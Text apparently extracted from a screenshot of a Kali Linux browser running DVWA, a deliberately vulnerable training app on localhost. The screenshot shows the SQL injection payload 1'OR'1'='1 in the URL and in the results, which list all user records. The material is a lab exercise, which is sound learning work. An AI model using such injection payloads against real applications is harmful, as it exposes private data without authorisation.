 1 2 3 4 2 6:21
Kali Linux
Setup :: Damn Vulnerable
Welcome :: Damn Vulnera
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'OR'1'%3D'1&Submit=Submit#
140%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: 1'OR'1'='1
First name: admin
Surname: admin
ID: 1'OR'1'='1
First name: Gordon
Surname: Brown
ID: 1'OR'1'='1
First name: Hack
Surname: Me
ID: 1'OR'1'='1
First name: Pablo
Surname: Picasso
ID: 1'OR'1'='1
First name: Bob
Surname: Smith
ve the mouse pointer inside or press Ctrl+G